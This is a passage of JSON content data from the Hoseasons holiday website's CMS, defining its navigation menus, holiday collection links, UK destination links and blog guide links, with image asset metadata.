menu.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3MzuIOADR6K59DGkfBHwfq","type":"Entry","createdAt":"2025-03-11T10:44:37.444Z","updatedAt":"2025-12-05T11:12:26.460Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Weekend breaks","url":"https://www.hoseasons.co.uk/collections/weekend-breaks","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"45Fg13nzp8810N1zrM9DnM","type":"Asset","createdAt":"2025-03-11T10:44:32.675Z","updatedAt":"2025-05-20T11:49:06.787Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"weekend breaks HOS mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/45Fg13nzp8810N1zrM9DnM/9a106e309b79224eb13c63518452b88d/weekend_breaks_HOS_mega_menu_OK.jpg","details":{"size":12977,"image":{"width":220,"height":147}},"fileName":"weekend breaks HOS mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ND0964xf7U8jYxdwOLmCN","type":"Entry","createdAt":"2025-03-11T10:39:36.343Z","updatedAt":"2025-05-20T11:49:07.970Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Family holidays","url":"https://www.hoseasons.co.uk/collections/family-holidays","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3Z906N5ekNHasVAl8AYGMk","type":"Asset","createdAt":"2025-03-11T10:39:31.505Z","updatedAt":"2025-05-20T11:49:06.703Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"family holiday HOS mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/3Z906N5ekNHasVAl8AYGMk/54f06490b083a1da4d0cee5e94af689c/family_holiday_HOS_mega_menu_OK.jpg","details":{"size":15336,"image":{"width":220,"height":147}},"fileName":"family holiday HOS mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3RAJ6yLucb77HdCudQNuID","type":"Entry","createdAt":"2025-03-11T10:38:17.852Z","updatedAt":"2025-05-20T11:49:07.917Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dog-friendly holidays","url":"https://www.hoseasons.co.uk/collections/dog-friendly","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5bpKT7c7jku9s1sOH0mnjK","type":"Asset","createdAt":"2025-03-11T10:38:14.508Z","updatedAt":"2025-05-20T11:49:06.695Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"dog friendly HOS mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5bpKT7c7jku9s1sOH0mnjK/ae50047a57a8760eb761d5faf3b5c009/dog_friendly_HOS_mega_menu_OK.jpg","details":{"size":12256,"image":{"width":220,"height":147}},"fileName":"dog friendly HOS mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7awzHTmW70LSlnliBcEET","type":"Entry","createdAt":"2025-03-11T10:43:20.846Z","updatedAt":"2025-10-15T13:15:41.873Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Group holidays","url":"https://www.hoseasons.co.uk/collections/group-holidays","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6RWr4mHigvGc4KqXpWvf6C","type":"Asset","createdAt":"2025-10-15T13:09:42.344Z","updatedAt":"2025-10-15T13:09:42.344Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"locale":"en-GB"},"fields":{"title":"group holidays HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6RWr4mHigvGc4KqXpWvf6C/54bba391531fc54cf6f3baa8a3b5b748/group_holiday_HOS_mega_menu.jpg","details":{"size":23346,"image":{"width":220,"height":172}},"fileName":"group_holiday_HOS_mega_menu.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3P3F1YRCQAuEj5Caq8HjdJ","type":"Entry","createdAt":"2025-03-11T10:48:55.009Z","updatedAt":"2025-10-15T13:17:51.268Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Last-minute UK holiday deals","url":"https://www.hoseasons.co.uk/promotions/last-minute-holidays","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5TTayMcvpmp6TDw1VC1zfj","type":"Asset","createdAt":"2025-10-15T13:17:47.173Z","updatedAt":"2025-10-15T13:17:47.173Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":1,"locale":"en-GB"},"fields":{"title":"last minute UK holiday deals HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5TTayMcvpmp6TDw1VC1zfj/f17b559306fe5e4ded11d6d36164edd8/last_minute_UK_holiday_deals_HOS_mega_menu.jpg","details":{"size":16452,"image":{"width":220,"height":146}},"fileName":"last_minute_UK_holiday_deals_HOS_mega_menu.jpg","contentType":"image/jpeg"}}}}}],"footerLinkText":"Explore all holiday collections","footerLinkUrl":"https://www.hoseasons.co.uk/collections","showAsALinks":true}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6VnhNEv619elgZlqccUBmH","type":"Entry","createdAt":"2025-03-11T10:54:57.634Z","updatedAt":"2025-05-20T11:49:08.105Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega menu Destinations HOS","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6u5PI6unfjMm2HtIYW0Tlz","type":"Entry","createdAt":"2025-03-11T10:54:54.631Z","updatedAt":"2025-05-20T11:49:08.167Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Destinations mega menu HOS","displayText":"Destinations","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1dmiDaLenghQIAhKDBcywz","type":"Entry","createdAt":"2025-03-11T10:54:10.142Z","updatedAt":"2025-05-20T11:49:08.182Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega menu destinations HOS","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6izyTu2lnPKokgDJqn83tJ","type":"Entry","createdAt":"2025-03-11T10:53:18.892Z","updatedAt":"2025-05-20T11:49:08.199Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"Explore our destinations","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"35U9PRUrgMTJTIMKXOBH3R","type":"Entry","createdAt":"2025-03-11T10:53:18.974Z","updatedAt":"2025-05-20T11:49:08.215Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"England mega menu HOS","displayText":"England","href":"https://www.hoseasons.co.uk/england","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4jEqyDMVPuUPT29j58cYuQ","type":"Entry","createdAt":"2025-03-11T10:53:18.992Z","updatedAt":"2025-05-20T11:49:08.231Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Scotland mega menu HOS","displayText":"Scotland","href":"https://www.hoseasons.co.uk/scotland","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4r289pbikxzyphCHeNjSPb","type":"Entry","createdAt":"2025-03-11T10:53:19.009Z","updatedAt":"2025-05-20T11:49:08.269Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Wales mega menu HOS","displayText":"Wales","href":"https://www.hoseasons.co.uk/wales","openInNew":false}}]}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2UBWXYIMouDov6VNZUaEE6","type":"Entry","createdAt":"2025-03-11T10:53:45.353Z","updatedAt":"2025-05-20T11:49:08.287Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":33,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Most popular destinations","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"Sl1Cjih2hiyf5sECjFgXS","type":"Entry","createdAt":"2025-03-11T10:53:45.413Z","updatedAt":"2025-05-20T11:49:08.307Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Ayrshire","url":"https://www.hoseasons.co.uk/scotland/ayrshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3tVABPg62fgqM4ZQ2LF8Nc","type":"Entry","createdAt":"2025-03-11T10:53:45.447Z","updatedAt":"2025-05-20T11:49:08.322Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cardigan Bay","url":"https://www.hoseasons.co.uk/wales/cardigan-bay"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1N0ZgR5I4GjPGx1n1TQsd2","type":"Entry","createdAt":"2025-03-11T10:53:45.430Z","updatedAt":"2025-05-20T11:49:08.337Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cornwall","url":"https://www.hoseasons.co.uk/england/cornwall"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3VIePnCnPhwe7YSYGBlCGV","type":"Entry","createdAt":"2025-03-11T10:53:45.501Z","updatedAt":"2025-05-20T11:49:08.374Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Devon","url":"https://www.hoseasons.co.uk/england/devon"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7oIeFBNVKZNhZ67jqdJIip","type":"Entry","createdAt":"2025-03-11T10:53:45.557Z","updatedAt":"2025-05-20T11:49:08.390Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dorset","url":"https://www.hoseasons.co.uk/england/dorset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6tNIWyJ6lNNk6cpwB82q0o","type":"Entry","createdAt":"2025-03-11T10:53:45.593Z","updatedAt":"2025-05-20T11:49:08.407Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Edinburgh \u0026 The Lothians","url":"https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5EHteCI0i9Atrv5kdJXRS3","type":"Entry","createdAt":"2025-03-11T10:53:45.609Z","updatedAt":"2025-05-20T11:49:08.477Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Isle of Wight","url":"https://www.hoseasons.co.uk/england/isle-of-wight"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6xP6EVNzm9joYbwsq4LhY8","type":"Entry","createdAt":"2025-03-11T10:53:45.467Z","updatedAt":"2025-05-20T11:49:08.494Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lake District","url":"https://www.hoseasons.co.uk/england/lake-district"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6lllr48pEkFiYD99VvvYFK","type":"Entry","createdAt":"2025-03-11T10:53:45.625Z","updatedAt":"2025-05-20T11:49:08.509Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lincolnshire","url":"https://www.hoseasons.co.uk/england/lincolnshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4Go7nXzhO3iq9Tl32ZD1Tq","type":"Entry","createdAt":"2025-03-11T10:53:45.396Z","updatedAt":"2025-05-20T11:49:08.573Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Loch Lomond","url":"https://www.hoseasons.co.uk/scotland/loch-lomond-and-the-trossachs"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2TFpOk0wK60EgIn6fyPSSR","type":"Entry","createdAt":"2025-03-11T10:53:45.643Z","updatedAt":"2025-05-20T11:49:08.590Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Norfolk","url":"https://www.hoseasons.co.uk/england/norfolk"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3CeF5BWYl5C5qCoHqWrEmL","type":"Entry","createdAt":"2025-03-11T10:53:45.723Z","updatedAt":"2025-05-20T11:49:08.604Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Northumberland","url":"https://www.hoseasons.co.uk/england/northumberland"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"9W12fViTSD267t5dxWz8t","type":"Entry","createdAt":"2025-03-11T10:53:45.484Z","updatedAt":"2025-05-20T11:49:08.619Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Peak District","url":"https://www.hoseasons.co.uk/england/peak-district"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6ZMoKmgo2R52mwyxdixhzo","type":"Entry","createdAt":"2025-03-11T10:53:45.661Z","updatedAt":"2025-05-20T11:49:08.635Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Pembrokeshire","url":"https://www.hoseasons.co.uk/wales/pembrokeshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4aLUfRi8CRNn1DGS054fX2","type":"Entry","createdAt":"2025-03-11T10:53:45.821Z","updatedAt":"2025-05-20T11:49:08.673Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Scottish Highlands","url":"https://www.hoseasons.co.uk/scotland/highlands"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"76ENePqm9bxI2IqBrL3Ch4","type":"Entry","createdAt":"2025-03-11T10:53:45.577Z","updatedAt":"2025-05-20T11:49:08.693Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Snowdonia","url":"https://www.hoseasons.co.uk/wales/snowdonia"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"A9j6aDAvLbuugEL0lpLU8","type":"Entry","createdAt":"2025-03-11T10:53:46.017Z","updatedAt":"2025-05-20T11:49:08.709Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Somerset","url":"https://www.hoseasons.co.uk/england/somerset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1LFLAysjzpETtyLHiBLdYq","type":"Entry","createdAt":"2025-03-11T10:53:46.032Z","updatedAt":"2025-05-20T11:49:08.723Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Yorkshire","url":"https://www.hoseasons.co.uk/england/yorkshire"}}],"showAsALinks":false}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2XrNWEYmHOFaMJ9L4TzQLs","type":"Entry","createdAt":"2025-05-20T11:49:08.783Z","updatedAt":"2025-05-20T11:49:08.783Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Support HOS","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1Sd3Bj2PrXuuGsnvcEx3I3","type":"Entry","createdAt":"2025-05-20T11:49:08.799Z","updatedAt":"2025-05-20T11:49:08.799Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Support","displayText":"Support","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4MTwYrW0PM254AK9KHGWxd","type":"Entry","createdAt":"2022-08-04T09:20:31.032Z","updatedAt":"2025-05-20T11:49:08.815Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Help (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4ZGMWK9b27a1uZDf3HLgMe","type":"Entry","createdAt":"2022-08-04T09:20:27.812Z","updatedAt":"2025-05-20T11:50:40.847Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Help (Hoseasons)","displayText":"Help","href":"/contact-us","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":false}}]}},"closeButtonText":"Close","menuButtonText":"Menu","alertBanner":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5PkTcQk40oMhIh4vYvFXap","type":"Entry","createdAt":"2025-11-18T15:04:25.326Z","updatedAt":"2025-12-05T13:48:22.363Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"alertBanner"}},"locale":"en-GB"},"fields":{"contentfulIdName":"Alert banner- Hoseasons"}}}},"header":{"id":"Hoseasons header","createdAt":"2022-06-08T12:54:42.314Z","updatedAt":"2025-11-18T15:04:34.373Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"header","desktopMenu":{"id":"Hoseasons desktop menu","createdAt":"2022-06-08T12:43:00.786Z","updatedAt":"2025-09-26T12:33:04.880Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menu","menuItems":[{"id":"Lodges (Hoseasons)","createdAt":"2022-08-04T09:14:19.505Z","updatedAt":"2025-05-20T11:49:07.005Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Lodges (Hoseasons)","createdAt":"2022-08-04T09:14:06.812Z","updatedAt":"2025-05-20T11:49:07.068Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Lodges","href":"/lodges","openInNew":false},"highlight":false},{"id":"Holiday Parks (Hoseasons)","createdAt":"2022-08-04T09:15:03.376Z","updatedAt":"2025-05-20T11:49:07.085Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Holiday Parks (Hoseasons)","createdAt":"2022-08-04T09:15:00.290Z","updatedAt":"2025-05-20T11:49:07.101Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Holiday Parks","href":"/holiday-parks","openInNew":false},"highlight":false},{"id":"Cottages (Hoseasons)","createdAt":"2022-06-08T12:48:27.777Z","updatedAt":"2025-05-20T11:49:07.185Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Cottages (Hoseasons)","createdAt":"2022-06-08T12:48:24.420Z","updatedAt":"2025-05-20T11:49:07.203Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Cottages","href":"/cottages","openInNew":false},"highlight":false},{"id":"Boats (Hoseasons)","createdAt":"2022-08-04T09:15:39.373Z","updatedAt":"2025-05-20T11:49:07.121Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Boats (Hoseasons)","createdAt":"2022-08-04T09:15:36.672Z","updatedAt":"2025-05-20T11:49:07.168Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Boats","href":"/boat-holidays","openInNew":false},"highlight":false},{"id":"Mega menu HOS Inspiration HOS","createdAt":"2025-03-11T10:55:03.469Z","updatedAt":"2025-05-20T11:49:07.220Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Mega menu Inspiration HOS","createdAt":"2025-03-11T10:54:42.433Z","updatedAt":"2025-05-20T11:49:07.270Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Inspiration","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega menu Inspiration HOS","createdAt":"2025-03-11T10:54:36.443Z","updatedAt":"2025-05-20T11:49:07.288Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"7LvH8NtntraDfqGWdxm4Re","createdAt":"2025-03-11T10:36:48.618Z","updatedAt":"2026-01-29T13:57:53.850Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"Latest holiday guides","links":[{"id":"10 of the best wellness retreats in the UK","createdAt":"2025-03-11T13:22:36.363Z","updatedAt":"2025-08-28T08:58:16.897Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"10 of the best wellness retreats in the UK","href":"https://www.hoseasons.co.uk/blog/best-wellness-retreats-uk","openInNew":false},{"id":"year round hot tub lodges","createdAt":"2025-03-11T13:23:32.947Z","updatedAt":"2025-10-15T10:56:29.306Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"10 of the best lodges with covered hot tubs for year-round indulgence","href":"https://www.hoseasons.co.uk/blog/year-round-hot-tubs","openInNew":false},{"id":"Romantic places ","createdAt":"2026-01-29T13:55:57.680Z","updatedAt":"2026-01-29T13:55:57.680Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Most romantic places to spend Valentine's Day in the UK","href":"https://www.hoseasons.co.uk/blog/most-romantic-places-uk","openInNew":false},{"id":"Birdwatching Guide","createdAt":"2025-03-11T10:36:48.656Z","updatedAt":"2026-01-14T10:24:43.626Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Beginner's guide to birdwatching with children","href":"https://www.hoseasons.co.uk/blog/beginner-birdwatching-with-kids","openInNew":false},{"id":"Feb half-term","createdAt":"2025-09-04T12:30:45.646Z","updatedAt":"2025-12-24T09:38:22.536Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best places to stay for February half-term","href":"https://www.hoseasons.co.uk/blog/best-places-february-half-term","openInNew":false},{"id":"Mothers 